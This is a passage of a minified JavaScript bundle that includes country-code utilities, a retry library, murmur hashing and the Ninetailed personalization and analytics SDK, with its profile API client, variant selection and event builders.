k||(k.select="official");try{const N=s[T.toLowerCase()][g(m)];return h(k.select,N)}catch{return}},e.getNames=function(m,T={}){"select"in T||(T.select="official");const k=s[m.toLowerCase()];return k===void 0?{}:p(k,function(M){return h(T.select,M)})},e.getAlpha2Code=function(m,T){const k=N=>N.toLowerCase(),M=(N,D)=>k(N)===k(D);try{const N=s[T.toLowerCase()];for(const D in N)if(u(N,D)){if(typeof N[D]=="string"&&M(N[D],m))return D;if(Array.isArray(N[D])){for(const G of N[D])if(M(G,m))return D}}return}catch{return}},e.getSimpleAlpha2Code=function(m,T){const k=N=>r(N.toLowerCase()),M=(N,D)=>k(N)===k(D);try{const N=s[T.toLowerCase()];for(const D in N)if(u(N,D)){if(typeof N[D]=="string"&&M(N[D],m))return D;if(Array.isArray(N[D])){for(const G of N[D])if(M(G,m))return D}}return}catch{return}},e.getAlpha2Codes=function(){return i},e.getAlpha3Code=function(m,T){const k=e.getAlpha2Code(m,T);if(k)return e.toAlpha3(k)},e.getSimpleAlpha3Code=function(m,T){const k=e.getSimpleAlpha2Code(m,T);if(k)return e.toAlpha3(k)},e.getAlpha3Codes=function(){return o},e.getNumericCodes=function(){return a},e.langs=function(){return Object.keys(s)},e.getSupportedLanguages=function(){return n},e.isValid=function(m){if(!m)return!1;const T=m.toString().toUpperCase();return u(o,T)||u(i,T)||u(a,T)}})(Bc)),Bc}var jI=Yg();const LI=Jg(jI);var Fc={},Uc,$f;function DI(){if($f)return Uc;$f=1;function e(t,n){typeof n=="boolean"&&(n={forever:n}),this._originalTimeouts=JSON.parse(JSON.stringify(t)),this._timeouts=t,this._options=n||{},this._maxRetryTime=n&&n.maxRetryTime||1/0,this._fn=null,this._errors=[],this._attempts=1,this._operationTimeout=null,this._operationTimeoutCb=null,this._timeout=null,this._operationStart=null,this._timer=null,this._options.forever&&(this._cachedTimeouts=this._timeouts.slice(0))}return Uc=e,e.prototype.reset=function(){this._attempts=1,this._timeouts=this._originalTimeouts.slice(0)},e.prototype.stop=function(){this._timeout&&clearTimeout(this._timeout),this._timer&&clearTimeout(this._timer),this._timeouts=[],this._cachedTimeouts=null},e.prototype.retry=function(t){if(this._timeout&&clearTimeout(this._timeout),!t)return!1;var n=new Date().getTime();if(t&&n-this._operationStart>=this._maxRetryTime)return this._errors.push(t),this._errors.unshift(new Error("RetryOperation timeout occurred")),!1;this._errors.push(t);var r=this._timeouts.shift();if(r===void 0)if(this._cachedTimeouts)this._errors.splice(0,this._errors.length-1),r=this._cachedTimeouts.slice(-1);else return!1;var s=this;return this._timer=setTimeout(function(){s._attempts++,s._operationTimeoutCb&&(s._timeout=setTimeout(function(){s._operationTimeoutCb(s._attempts)},s._operationTimeout),s._options.unref&&s._timeout.unref()),s._fn(s._attempts)},r),this._options.unref&&this._timer.unref(),!0},e.prototype.attempt=function(t,n){this._fn=t,n&&(n.timeout&&(this._operationTimeout=n.timeout),n.cb&&(this._operationTimeoutCb=n.cb));var r=this;this._operationTimeoutCb&&(this._timeout=setTimeout(function(){r._operationTimeoutCb()},r._operationTimeout)),this._operationStart=new Date().getTime(),this._fn(this._attempts)},e.prototype.try=function(t){console.log("Using RetryOperation.try() is deprecated"),this.attempt(t)},e.prototype.start=function(t){console.log("Using RetryOperation.start() is deprecated"),this.attempt(t)},e.prototype.start=e.prototype.try,e.prototype.errors=function(){return this._errors},e.prototype.attempts=function(){return this._attempts},e.prototype.mainError=function(){if(this._errors.length===0)return null;for(var t={},n=null,r=0,s=0;s<this._errors.length;s++){var i=this._errors[s],o=i.message,a=(t[o]||0)+1;t[o]=a,a>=r&&(n=i,r=a)}return n},Uc}var Vf;function $I(){return Vf||(Vf=1,(function(e){var t=DI();e.operation=function(n){var r=e.timeouts(n);return new t(r,{forever:n&&(n.forever||n.retries===1/0),unref:n&&n.unref,maxRetryTime:n&&n.maxRetryTime})},e.timeouts=function(n){if(n instanceof Array)return[].concat(n);var r={retries:10,factor:2,minTimeout:1*1e3,maxTimeout:1/0,randomize:!1};for(var s in n)r[s]=n[s];if(r.minTimeout>r.maxTimeout)throw new Error("minTimeout is greater than maxTimeout");for(var i=[],o=0;o<r.retries;o++)i.push(this.createTimeout(o,r));return n&&n.forever&&!i.length&&i.push(this.createTimeout(o,r)),i.sort(function(a,c){return a-c}),i},e.createTimeout=function(n,r){var s=r.randomize?Math.random()+1:1,i=Math.round(s*Math.max(r.minTimeout,1)*Math.pow(r.factor,n));return i=Math.min(i,r.maxTimeout),i},e.wrap=function(n,r,s){if(r instanceof Array&&(s=r,r=null),!s){s=[];for(var i in n)typeof n[i]=="function"&&s.push(i)}for(var o=0;o<s.length;o++){var a=s[o],c=n[a];n[a]=(function(u){var p=e.operation(r),h=Array.prototype.slice.call(arguments,1),f=h.pop();h.push(function(_){p.retry(_)||(_&&(arguments[0]=p.mainError()),f.apply(this,arguments))}),p.attempt(function(){u.apply(n,h)})}).bind(n,c),n[a].options=r}}})(Fc)),Fc}var Hc,Zf;function VI(){return Zf||(Zf=1,Hc=$I()),Hc}var zc,Bf;function $l(){if(Bf)return zc;Bf=1;var e=VI();function t(n,r){function s(i,o){var a=r||{},c;"randomize"in a||(a.randomize=!0),c=e.operation(a);function l(h){o(h||new Error("Aborted"))}function u(h,f){if(h.bail){l(h);return}c.retry(h)?a.onRetry&&a.onRetry(h,f):o(c.mainError())}function p(h){var f;try{f=n(l,h)}catch(_){u(_,h);return}Promise.resolve(f).then(i).catch(function(E){u(E,h)})}c.attempt(p)}return new Promise(s)}return zc=t,zc}var ZI=$l();const BI=Jg(ZI);var Wu=[],FI=e=>new RegExp(e.replace(/\*/g,".*")+"$"),UI=e=>{Wu=e.split(/[\s,]+/).map(FI)},ss=(e,t,n,...r)=>{for(let s=Wu.length;s--;)if(Wu[s].test(e))return t({name:e,level:n,messages:r})},HI=e=>{let t="";const n=console[e.level==="fatal"?"error":e.level];e.name&&(t+=`[${e.name}] `),typeof e.messages[0]=="object"?n(t,...e.messages):n(t+e.messages.shift(),...e.messages)},Xg=(e,t)=>({fatal:ss.bind(0,e,t=t||HI,"fatal"),error:ss.bind(0,e,t,"error"),warn:ss.bind(0,e,t,"warn"),debug:ss.bind(0,e,t,"debug"),info:ss.bind(0,e,t,"info"),log:ss.bind(0,e,t,"log")}),Hs=Xg("");Hs.fatal;Hs.error;Hs.warn;Hs.debug;Hs.info;Hs.log;const Gu=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;const n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let s=0;s<n.length;s++)if(!Reflect.has(t,n[s])||!Gu(e[n[s]],t[n[s]]))return!1;return!0},zI=(e,t,n=null)=>{const r=t.split(/[\.\[\]]/g);let s=e;for(const i of r){if(s===null||s===void 0)return n;i.trim()!==""&&(s=s[i])}return s===void 0?n:s};var ti={exports:{}},qc={exports:{}},Ff;function qI(){return Ff||(Ff=1,(function(e){function t(n,r){var s,i,o,a,c,l,u,p;for(s=n.length&3,i=n.length-s,o=r,c=3432918353,l=461845907,p=0;p<i;)u=n.charCodeAt(p)&255|(n.charCodeAt(++p)&255)<<8|(n.charCodeAt(++p)&255)<<16|(n.charCodeAt(++p)&255)<<24,++p,u=(u&65535)*c+(((u>>>16)*c&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,a=(o&65535)*5+(((o>>>16)*5&65535)<<16)&4294967295,o=(a&65535)+27492+(((a>>>16)+58964&65535)<<16);switch(u=0,s){case 3:u^=(n.charCodeAt(p+2)&255)<<16;case 2:u^=(n.charCodeAt(p+1)&255)<<8;case 1:u^=n.charCodeAt(p)&255,u=(u&65535)*c+(((u>>>16)*c&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(u&65535)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=n.length,o^=o>>>16,o=(o&65535)*2246822507+(((o>>>16)*2246822507&65535)<<16)&4294967295,o^=o>>>13,o=(o&65535)*3266489909+(((o>>>16)*3266489909&65535)<<16)&4294967295,o^=o>>>16,o>>>0}e.exports=t})(qc)),qc.exports}var Wc={exports:{}},Uf;function WI(){return Uf||(Uf=1,(function(e){function t(n,r){for(var s=n.length,i=r^s,o=0,a;s>=4;)a=n.charCodeAt(o)&255|(n.charCodeAt(++o)&255)<<8|(n.charCodeAt(++o)&255)<<16|(n.charCodeAt(++o)&255)<<24,a=(a&65535)*1540483477+(((a>>>16)*1540483477&65535)<<16),a^=a>>>24,a=(a&65535)*1540483477+(((a>>>16)*1540483477&65535)<<16),i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16)^a,s-=4,++o;switch(s){case 3:i^=(n.charCodeAt(o+2)&255)<<16;case 2:i^=(n.charCodeAt(o+1)&255)<<8;case 1:i^=n.charCodeAt(o)&255,i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16)}return i^=i>>>13,i=(i&65535)*1540483477+(((i>>>16)*1540483477&65535)<<16),i^=i>>>15,i>>>0}e.exports=t})(Wc)),Wc.exports}var Hf;function Qg(){if(Hf)return ti.exports;Hf=1;var e=qI(),t=WI();return ti.exports=e,ti.exports.murmur3=e,ti.exports.murmur2=t,ti.exports}var GI=Qg();const ey=H.record(H.string(),H.string()),KI=H.object({path:H.string(),query:ey,referrer:H.string(),search:H.string(),url:H.string()}),JI=H.object({id:H.string(),isReturningVisitor:H.boolean(),landingPage:KI,count:H.number(),activeSessionLength:H.number(),averageSessionLength:H.number()}),YI=H.enum(["unknown",...Object.keys(LI.getAlpha2Codes())]),XI=H.object({coordinates:H.object({latitude:H.number(),longitude:H.number()}).optional(),city:H.string().optional(),postalCode:H.string().optional(),region:H.string().optional(),regionCode:H.string().optional(),country:H.string().optional(),countryCode:YI.optional(),continent:H.string().optional(),timezone:H.string().optional()}),ma=H.lazy(()=>H.union([H.string(),H.number(),H.boolean(),H.null(),H.symbol(),H.array(ma),QI])),QI=H.record(H.string(),H.union([ma,H.array(ma)])),ga=H.lazy(()=>H.union([ma,H.array(ga),H.record(ga)])),ya=H.record(ga),Ua=H.object({id:H.string(),stableId:H.string(),random:H.number(),audiences:H.array(H.string()),traits:ya,location:XI,session:JI}),Vl=H.object({features:H.array(H.string()).optional()}),Zl=H.object({experienceId:H.string(),variantIndex:H.number(),variants:H.record(H.string()),sticky:H.boolean().optional().default(!1)}),Ha=e=>H.object({data:e,message:H.string(),error:H.boolean().nullable()});let eT=(function(e){return e.EntryReplacement="EntryReplacement",e.InlineVariable="InlineVariable",e})({}),wx=(function(e){return e.String="String",e.Object="Object",e.Boolean="Boolean",e.Number="Number",e})({});const za=H.union([H.string(),H.boolean(),H.number(),ya]),Sx=H.object({value:za});let ty=(function(e){return e.Variable="Variable",e})({});const tT=H.object({key:H.string(),type:H.nativeEnum(ty),meta:H.object({experienceId:H.string(),variantIndex:H.number()})}),nT=tT.extend({type:H.literal(ty.Variable),value:za}),Bl=H.discriminatedUnion("type",[nT]);H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const rT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)}));H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const sT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)}));H.object({events:H.array(H.unknown()).min(1),options:Vl.optional()});const iT=Ha(H.object({profiles:H.array(Ua).optional()}));H.object({name:H.string().optional(),source:H.string().optional(),medium:H.string().optional(),term:H.string().optional(),content:H.string().optional()});const oT=H.object({path:H.string(),query:ey,referrer:H.string(),search:H.string(),title:H.string(),url:H.string(),category:H.string().optional()}).catchall(ga),Ku=H.lazy(()=>H.union([H.string(),H.number(),H.boolean(),H.null(),aT,H.array(Ku)])),aT=H.lazy(()=>H.record(H.string(),H.union([Ku,H.array(Ku)])));class cT{constructor(){this.name="@ninetailed/experience.js",this.diary=void 0,this.sinks=[],this.diary=Xg(this.name,this.onLogEvent.bind(this)),UI(this.name)}addSink(t){this.sinks=[...this.sinks.filter(n=>n.name!==t.name),t]}removeSink(t){this.sinks=this.sinks.filter(n=>n.name!==t)}removeSinks(){this.sinks=[]}debug(t,...n){this.diary.debug(t,...n)}info(t,...n){this.diary.info(t,...n)}log(t,...n){this.diary.log(t,...n)}warn(t,...n){this.diary.warn(t,...n)}error(t,...n){this.diary.error(t,...n)}fatal(t,...n){this.diary.fatal(t,...n)}onLogEvent(t){this.sinks.forEach(n=>{n.ingest(t)})}}const Ae=new cT,zf=async(e,t,{fetchImpl:n=fetch}={})=>{const{timeout:r,onTimeout:s}=t,i=new AbortController,o=setTimeout(()=>{typeof s=="function"&&Ae.error(new Error("Ninetailed Request timed out.")),i.abort()},r),a=await n(e,Object.assign({},t,{signal:i.signal}));return clearTimeout(o),a},uT=Ha(H.object({profile:Ua,experiences:H.array(Zl),changes:H.array(Bl)})),lT="https://experience.ninetailed.co",dT={IP_ENRICHMENT:"ip-enrichment",LOCATION:"location"},fT="main";class va extends Error{constructor(t,n=500){super(t),this.status=n,Object.setPrototypeOf(this,va.prototype)}}class qf{constructor({clientId:t,environment:n=fT,url:r=lT,fetchImpl:s=fetch}){this.clientId=void 0,this.environment=void 0,this.url=void 0,this.fetchImpl=void 0,this.constructOptions=i=>{const o={};return i.enabledFeatures&&Array.isArray(i.enabledFeatures)&&i.enabledFeatures.length>0&&(o.features=i.enabledFeatures),o},this.clientId=t,this.environment=n,this.url=r,this.fetchImpl=s}logRequestError(t,{requestName:n}){t instanceof Error&&(t.name==="AbortError"?Ae.warn(`${n} request aborted due to network issues. This request is not retryable.`):Ae.error(`${n} request failed with error: [${t.name}] ${t.message}`))}async upsertProfile({profileId:t,events:n},r){return t?this.updateProfile({profileId:t,events:n},r):this.createProfile({events:n},r)}retryRequest(t,n,r){var s,i;return BI(async function(o){try{const a=await t;if(a.status===503)throw new va(`${n} request failed with status: "[${a.status}] ${a.statusText}".`,503);return a.ok?(Ae.debug(`${n} response: `,a),a):(o(new Error(`${n} request failed with status: "[${a.status}] ${a.statusText} - traceparent: ${a.headers.get("traceparent")}". This request is not retryable`)),null)}catch(a){if(a instanceof va&&a.status===503)throw a;return a instanceof Error?o(a):o(new Error(`${n} request failed with an unknown error. This request is not retryable.`)),null}},{retries:(s=r.retries)!=null?s:1,minTimeout:(i=r.minRetryTimeout)!=null?i:0,onRetry:(o,a)=>Ae.error(`${o.message} Retrying (attempt ${a}).`)})}makeProfileMutationRequest(t,n,r,s){return this.retryRequest(zf(this.constructUrl(t,s),{method:"POST",headers:this.constructHeaders(s),body:JSON.stringify(n),timeout:s.timeout||3e3},{fetchImpl:this.fetchImpl}),r,s)}async getProfile(t,n={}){const r="Get Profile";Ae.info(`Sending ${r} request.`);try{const s=await this.retryRequest(zf(this.constructUrl(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${t}`,n),{method:"GET",timeout:n.timeout||3e3},{fetchImpl:this.fetchImpl}),"Get Profile",n),{data:i}=uT.parse(await s.json());return Ae.debug(`${r} request succesfully completed.`),i}catch(s){throw this.logRequestError(s,{requestName:r}),s}}async createProfile({events:t},n={}){const r="Create Profile";Ae.info(`Sending ${r} request.`);const s={events:t,options:this.constructOptions(n)};Ae.debug(`${r} request Body: `,s);try{const i=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles`,s,"Create Profile",n),{data:o}=rT.parse(await i.json());return Ae.debug(`${r} request succesfully completed.`),o}catch(i){throw this.logRequestError(i,{requestName:r}),i}}async updateProfile({profileId:t,events:n},r={}){const s="Update Profile";Ae.info(`Sending ${s} request.`);const i={events:n,options:this.constructOptions(r)};Ae.debug(`${s} request Body: `,i);try{const o=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/profiles/${t}`,i,s,r),{data:a}=sT.parse(await o.json());return Ae.debug(`${s} request successfully completed.`),a}catch(o){throw this.logRequestError(o,{requestName:s}),o}}async upsertManyProfiles({events:t},n={}){const r="Upsert Many Profiles";Ae.info(`Sending ${r} request.`);const s={events:t,options:this.constructOptions(n)};Ae.debug(`${r} request Body: `,s);try{const i=await this.makeProfileMutationRequest(`/v2/organizations/${this.clientId}/environments/${this.environment}/events`,s,r,Object.assign({plainText:!1},n)),{data:{profiles:o}}=iT.parse(await i.json());return Ae.debug(`${r} request successfully completed.`),o}catch(i){throw this.logRequestError(i,{requestName:r}),i}}constructUrl(t,n){const r=new URL(t,this.url);return n.preflight&&r.searchParams.set("type","preflight"),n.locale&&r.searchParams.set("locale",n.locale),r.toString()}constructHeaders(t){var n;const r=new Map;return t.ip&&r.set("X-Force-IP",t.ip),(n=t.plainText)==null||n?r.set("Content-Type","text/plain"):r.set("Content-Type","application/json"),Object.fromEntries(r)}}class Wf{constructor(){this.name="ConsoleLogSink"}ingest(t){const r={debug:console.debug,info:console.info,log:console.log,warn:console.warn,error:console.error,fatal:console.error}[t.level];r&&r(...t.messages)}}class hT{constructor(t){this.name="OnLogLogSink",this.onLog=t}ingest(t){t.messages.length&&(t.level=="error"||t.level==="fatal"||typeof t.messages[0]=="string"&&this.onLog(t.messages[0],...t.messages.slice(1)))}}class pT{constructor(t){this.name="OnErrorLogSink",this.onError=t}ingest(t){t.messages.length&&(t.level==="error"||t.level==="fatal")&&(t.messages[0]instanceof Error||typeof t.messages[0]=="string")&&this.onError(t.messages[0],...t.messages.slice(1))}}const ny=e=>{const t={};try{new URL(e).searchParams.forEach((r,s)=>{t[s]=r})}catch{}return t},mT=e=>{const t=ny(e.url),n={};return t.utm_campaign&&(n.name=t.utm_campaign),t.utm_source&&(n.source=t.utm_source),t.utm_medium&&(n.medium=t.utm_medium),t.utm_term&&(n.term=t.utm_term),t.utm_content&&(n.content=t.utm_content),n},ry=e=>{try{const t=ny(e.url),n=new URL(e.url);return{path:n.pathname,query:t,referrer:e.referrer,search:n.search,url:e.url}}catch{return{path:"",query:{},referrer:"",search:"",url:""}}},qa=({messageId:e,timestamp:t,type:n,ctx:r,location:s})=>{const i=new Date(t).toISOString();return{channel:"web",context:{library:{name:"Ninetailed React Analytics SDK",version:"7.18.2"},userAgent:r.userAgent,campaign:mT(r),locale:r.locale,page:ry(r),gdpr:{isConsentGiven:!0},location:s},messageId:e,originalTimestamp:i,timestamp:i,sentAt:i,type:n}},sy=e=>{var t;return Object.assign({},qa(Object.assign({},e,{type:"page"})),{properties:Object.assign({},e.properties,ry(e.ctx),{title:((t=e.ctx.document)==null?void 0:t.title)||""})})},iy=e=>Object.assign({},qa(Object.assign({},e,{type:"track"})),{event:e.event,properties:e.properties}),oy=e=>Object.assign({},qa(Object.assign({},e,{type:"identify"})),{traits:e.traits,userId:e.userId}),ay=e=>Object.assign({},qa(Object.assign({},e,{type:"component"})),{componentType:e.componentType,componentId:e.componentId,experienceId:e.experienceId,variantIndex:e.variantIndex}),cy=(...e)=>t=>e.reduce((n,r)=>r(n),t),gT=(e,t,n)=>Object.values([...e,...t].reduce((r,s)=>(n in r||(r[s[n]]=s),r),{})),Gf=(e,t,n=/\{\{(.+?)\}\}/g)=>Array.from(e.matchAll(n)).reduce((r,s)=>{var i;return r.replace(s[0],(i=zI(t,s[1].trim()))!=null?i:"undefined")},e),yT=e=>e.type==="page",vT=e=>e.type==="track",_T=e=>e.type==="identify",bT=e=>e.type==="component",ET=function(t,n){const r=new WeakMap;return(function s(i,o){if(typeof i=="object"&&i!==null&&!(i instanceof Boolean)&&!(i instanceof Date)&&!(i instanceof Number)&&!(i instanceof RegExp)&&!(i instanceof String)){const a=r.get(i);if(a!==void 0)return{$ref:a};if(r.set(i,o),Array.isArray(i)){const c=[];return i.forEach(function(l,u){c[u]=s(l,o+"["+u+"]")}),c}else{const c={};return Object.keys(i).forEach(function(l){c[l]=s(i[l],o+"["+JSON.stringify(l)+"]")}),c}}return i})(t,"$")},Kf=e=>JSON.stringify(ET(e)),Fl="nt_experiment_",wT=0,ST=4294967295,IT=(e,t,n)=>(e-t)/(n-t),uy=e=>{const t=GI.murmur3(e,0);return IT(t,wT,ST)},TT=(e,t)=>uy(`traffic-${t.id}-${e.stableId}`),CT=(e,t)=>uy(`distribution-${t.id}-${e.stableId}`),ly=({experience:e,profile:t})=>{const n=TT(t,e);Ae.info(`The traffic random factor for experience ${e.id} is ${n}. It's traffic allocation is set to ${e.trafficAllocation}.`);const r=e.trafficAllocation>n,s=!e.audience||t.audiences.includes(e.audience.id);return Ae.info(`Is the profile in traffic allocation range? ${r?"yes":"no"}.

      Does the profile match the audience of the experience? ${s?"yes":"no"}.
`),r&&s},OT=e=>{const t={};for(const n in e.traits)n.startsWith(Fl)&&typeof e.traits[n]=="boolean"&&e.traits[n]===!0&&(t[n]=e.traits[n]);return t},xT=(e,t)=>{const n=OT(t),r=Object.keys(n).map(i=>i.replace(Fl,""));return e.filter(i=>r.includes(i.id))},Ul=(e,t)=>{const n=e.components.find(r=>"id"in r.baseline&&r.baseline.id===t.id);return n?.type===eT.EntryReplacement?n:null},dy=({experience:e,profile:t})=>{const n=CT(t,e);Ae.log(`The distribution random factor for experience ${e.id} is ${n}. It's distribution is set to ${JSON.stringify(e.distribution,null,2)}.`);const r=e.distribution.find(({start:s,end:i})=>n>=s&&n<=i);return r||{index:0,start:0,end:1}},fy=({experiences:e,profile:t})=>{const n=e.find(r=>ly({experience:r,profile:t}));return n??null},Hl=(e,t)=>{const n=Ul(e,t);return n?n.variants:[]},hy=(e,t)=>Hl(e,t).length>0,py=({baseline:e,experience:t,profile:n})=>{const r=Hl(t,e),s=Object.assign({},e,{hidden:!1});if(!r.length)return{variant:s,index:0};const i=dy({experience:t,profile:n});if(!i)return{variant:s,index:0};if(i.index===0)return{variant:s,index:0};const o=[s,...r];return o.length<=i.index?(Ae.warn("A distribution for a variant was selected but it's metadata could not be found."),{variant:s,index:0}):{variant:o[i.index],index:i.index}},my=H.object({variant:H.object({id:H.string()}).catchall(H.unknown()),variantIndex:H.number()}),AT=my.extend({element:H.any(),experience:H.object({id:H.string(),type:H.union([H.literal("nt_experiment"),H.literal("nt_personalization")]),name:H.string().optional(),description:H.string().optional(),sticky:H.boolean().optional().default(!1)}).optional().nullable(),audience:H.object({id:H.string(),name:H.string().optional(),description:H.string().optional()}).optional().nullable().default({id:"ALL_VISITORS",name:"All Visitors",description:"This is the default all visitors audience as no audience was set."}),componentType:H.literal("Entry").default("Entry"),seenFor:H.number().optional().default(0)}),kT=my.extend({componentType:H.literal("Variable").default("Variable"),variable:za,experienceId:H.string().optional()}),PT=H.object({variant:H.object({id:H.string()}),audience:H.object({id:H.string()}),isPersonalized:H.boolean()}),gy="has_seen_component",Ju="has_seen_element",yy="has_seen_variable";class RT{constructor(){this.componentViewTrackingThreshold=0,this[Ju]=t=>{t.payload.seenFor===this.getComponentViewTrackingThreshold()&&this.onHasSeenElement(t)},this[yy]=t=>{this.onHasSeenVariable(t)},this.onHasSeenElement=()=>{},this.onHasSeenVariable=()=>{},this.setComponentViewTrackingThreshold=t=>{this.componentViewTrackingThreshold=t},this.getComponentViewTrackingThreshold=()=>this.componentViewTrackingThreshold}}const Jf={interpolate:/{{([\s\S]+?)}}/g};class NT extends RT{constructor(t={}){super(),this.seenElements=new WeakMap,this.seenVariables=new Map,this.getHasSeenExperienceEventPayload=n=>Object.entries(this.hasSeenExperienceEventTemplate).reduce((s,[i,o])=>{const a=()=>{try{return Gf(i,n,Jf.interpolate)}catch{return Ae.error(`Your Ninetailed Analytics Plugin's template is invalid. They key template ${i} could not find the path in the specified experience.`),"undefined"}},c=()=>{try{return Gf(o,n,Jf.interpolate)}catch{return Ae.error(`Your Ninetailed Analytics Plugin's template is invalid. They value template ${o} could not find the path in the specified experience.`),"undefined"}};return Object.assign({},s,{[a()]:c()})},{}),this.onHasSeenElement=({payload:n})=>{const r=AT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_element event",r.error.format());return}if(!r.data.experience||!r.data.audience)return;const s=this.seenElements.get(n.element)||[],i=r.data.variantIndex===0?"control":`variant ${r.data.variantIndex}`,o={experience:r.data.experience,audience:r.data.audience,selectedVariant:r.data.variant,selectedVariantIndex:r.data.variantIndex,selectedVariantSelector:i};if(s.some(l=>Gu(l,o)))return;const c=Object.assign({},o,{componentType:"Entry"});this.seenElements.set(n.element,[...s,c]),this.onTrackExperience(c,this.getHasSeenExperienceEventPayload(c))},this.onHasSeenVariable=({payload:n})=>{const r=kT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_variable event",r.error.format());return}const s=r.data.variant.id;if(typeof s>"u"){Ae.error("Component ID is undefined in has_seen_variable event payload");return}const i=s,o=this.seenVariables.get(i)||[],a=r.data.variantIndex===0?"control":`variant ${r.data.variantIndex}`,c={componentId:s,selectedVariant:r.data.variant,selectedVariantIndex:r.data.variantIndex,selectedVariantSelector:a},l=Object.assign({},c,{componentType:"Variable"});o.some(p=>Gu(p,l))||this.seenVariables.set(i,[...o,l])},this[gy]=({payload:n})=>{const r=PT.safeParse(n);if(!r.success){Ae.error("Invalid payload for has_seen_component event",r.error.format());return}this.onTrackComponent(r.data)},this.hasSeenExperienceEventTemplate=t}}const Yf=e=>typeof e=="object"&&e!==null&&"getComponentViewTrackingThreshold"in e&&typeof e.getComponentViewTrackingThreshold=="function"&&"setComponentViewTrackingThreshold"in e&&typeof e.setComponentViewTrackingThreshold=="function";function Xf(e,t,n,r,s){for(t=t.split?t.split("."):t,r=0;r<t.length;r++)e=e?e[t[r]]:s;return e===s?n:e}var MT="function",jT="string",dn="undefined",LT="boolean",_a="object",DT="array",$T="number",VT="symbol",ZT="null",vy="any",_y="*",Jr="__",BT="form",FT="input",UT="button",HT="select",ba=typeof process!==dn?process:{};ba.env&&ba.env.NODE_ENV;var _n=typeof document!==dn;ba.versions!=null&&ba.versions.node!=null;typeof Deno!==dn&&Deno.core;_n&&window.name==="nodejs"||typeof navigator!==dn&&typeof navigator.userAgent!==dn&&(navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom"));function by(e,t){return t.charAt(0)[e]()+t.slice(1)}var zT=by.bind(null,"toUpperCase"),qT=by.bind(null,"toLowerCase");function WT(e){return Ey(e)?zT(ZT):typeof e===_a?XT(e):Object.prototype.toString.call(e).slice(8,-1)}function Ea(e,t){t===void 0&&(t=!0);var n=WT(e);return t?qT(n):n}function Qi(e,t){return typeof t===e}var In=Qi.bind(null,MT),ws=Qi.bind(null,jT),ds=Qi.bind(null,dn),GT=Qi.bind(null,LT);Qi.bind(null,VT);function Ey(e){return e===null}function KT(e){return Ea(e)===$T&&!isNaN(e)}function JT(e){return Ea(e)===DT}function Gt(e){if(!YT(e))return!1;for(var t=e;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function YT(e){return e&&(typeof e===_a||e!==null)}function XT(e){return In(e.constructor)?e.constructor.name:null}function QT(e){return e instanceof Error||ws(e.message)&&e.constructor&&KT(e.constructor.stackTraceLimit)}function wy(e,t){if(typeof t!="object"||Ey(t))return!1;if(t instanceof e)return!0;var n=Ea(new e(""));if(QT(t))for(;t;){if(Ea(t)===n)return!0;t=Object.getPrototypeOf(t)}return!1}wy.bind(null,TypeError);wy.bind(null,SyntaxError);function Wa(e,t){var n=e instanceof Element||e instanceof HTMLDocument;return n&&t?eC(e,t):n}function eC(e,t){return t===void 0&&(t=""),e&&e.nodeName===t.toUpperCase()}function Ga(e){var t=[].slice.call(arguments,1);return function(){return e.apply(void 0,[].slice.call(arguments).concat(t))}}Ga(Wa,BT);Ga(Wa,UT);Ga(Wa,FT);Ga(Wa,HT);function Qf(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch{return null}}function tC(){if(_n){var e=navigator,t=e.languages;return e.userLanguage||(t&&t.length?t[0]:e.language)}}function nC(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{}}function rC(e){return(function(t){for(var n,r=Object.create(null),s=/([^&=]+)=?([^&]*)/g;n=s.exec(t);){var i=Qf(n[1]),o=Qf(n[2]);if(i)if(i.substring(i.length-2)==="[]"){var a=r[i=i.substring(0,i.length-2)]||(r[i]=[]);r[i]=Array.isArray(a)?a:[],r[i].push(o)}else r[i]=o===""||o}for(var c in r){var l=c.split("[");l.length>1&&(sC(r,l.map(function(u){return u.replace(/[?[\]\\ ]/g,"")}),r[c]),delete r[c])}return r})((function(t){return _n&&window.location.search.substring(1)})())}function sC(e,t,n){for(var r=t.length-1,s=0;s<r;++s){var i=t[s];if(i==="__proto__"||i==="constructor")break;i in e||(e[i]={}),e=e[i]}e[t[r]]=n}function Ka(){for(var e="",t=0,n=4294967295*Math.random()|0;t++<36;){var r="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx"[t-1],s=15&n;e+=r=="-"||r=="4"?r:(r=="x"?s:3&s|8).toString(16),n=t%8==0?4294967295*Math.random()|0:n>>4}return e}var Br="global",Ls=Jr+Br+Jr,Ds=typeof self===_a&&self.self===self&&self||typeof global===_a&&global[Br]===global&&global||void 0;function Yr(e){return Ds[Ls][e]}function Xr(e,t){return Ds[Ls][e]=t}function zs(e){delete Ds[Ls][e]}function qs(e,t,n){var r;try{if(zl(e)){var s=window[e];r=s[t].bind(s)}}catch{}return r||n}Ds[Ls]||(Ds[Ls]={});var To={};function zl(e){if(typeof To[e]!==dn)return To[e];try{var t=window[e];t.setItem(dn,dn),t.removeItem(dn)}catch{return To[e]=!1}return To[e]=!0}function je(){return je=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var 